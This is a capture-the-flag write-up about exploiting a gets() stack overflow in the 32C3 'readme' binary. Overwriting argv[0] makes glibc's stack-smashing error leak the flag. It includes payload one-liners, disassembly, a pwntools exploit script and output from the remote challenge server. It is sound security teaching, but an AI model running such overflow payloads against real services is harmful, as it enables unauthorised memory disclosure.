I have not solved this challenge at the time of CTF. But finally i could solve it after the CTF with the help of my Senior.
We are given ELF 64-bit binary with these protections
RELRO STACK CANARY NX PIE RPATH RUNPATH
No RELRO Canary found NX enabled No PIE No RPATH No RUNPATH

and our objective of the challenge is to read a flag that is already loaded in a binary. This binary takes input at two places. First input is through “gets” function and it is stored into the stack. So here is the main vulnerability of the challenge. And the second input is stored in .BSS segment.
So first part of the challenge is to overwrite argv[0] with the address of the flag. So through first input overflow the buffer.
➜ readme python -c 'print "A"*0x218 + __import__("struct").pack("<Q",0x600d20)+ "\n" + "BBBB\n"' | ./readme.bin
Hello!
What's your name? Nice to meet you, AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA`.AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Please overwrite the flag: Thank you, bye!
*** stack smashing detected ***: BBBB terminated
[1] 4910 done python -c |
4911 abort ./readme.bin
So this should print out flag, but it printed out the second input which i gave, and started analyzing the binary very clearly and found out
0x400865: movsxd rdi,ebx
0x400868: xor esi,esi
0x40086a: sub edx,ebx
0x40086c: add rdi,0x600d20
0x400873: call 0x400670 <memset@plt>
0x400878: mov edi,0x40094e

there is a memset() which shifts the flag to the other memory location and put out the second input in the location where flag was stored. After debugging i found out the address which is “0x400d20”. So i planned to replace the previous payload with the new address, which it has shifted.
➜ readme python -c 'print "A"*0x218 + __import__("struct").pack("<Q",0x400d20)+ "\n" + "BBBB\n"' | ./readme.bin
Hello!
What's your name? Nice to meet you, AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA@.AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Please overwrite the flag: Thank you, bye!
*** stack smashing detected ***: 32C3_TheServerHasTheFlagHere... terminated
[1] 5900 done python -c |
5901 abort ./readme.bin
That printed out the flag given in the binary and i tired the same payload for the given socket and gave no output. Here is where i got stuck and couldn’t solve the challenge and later after the CTF “Salls” from team Selfish told me that flag will not get print because it is not coming out from the pipe.
He asked me to find out but i couldn’t figure out a way and later he only told me that when you have to set the environment variable “LIBC_FATAL_STDERR_=1 ” then it gives out the error message through the pipe, and later i got know why the challenge is designed with second input.
from pwn import *
payload = ''
payload += "A"*536
payload += p64(0x400d20) #address of flag after replacing
payload += "A"*8
payload += p64(0x600D20) #address of the second input writing into the env
print payload
env = "LIBC_FATAL_STDERR_=1"
print env
piped to nc 136.243.194.62 1024
➜ readme python exploit.py | nc 136.243.194.62 1024
Hello!
What's your name? Nice to meet you, AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA@.AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Please overwrite the flag: Thank you, bye!
*** stack smashing detected ***: 32C3_ELF_caN_b3_pre7ty_we!rd... terminated
Got the flag 🙂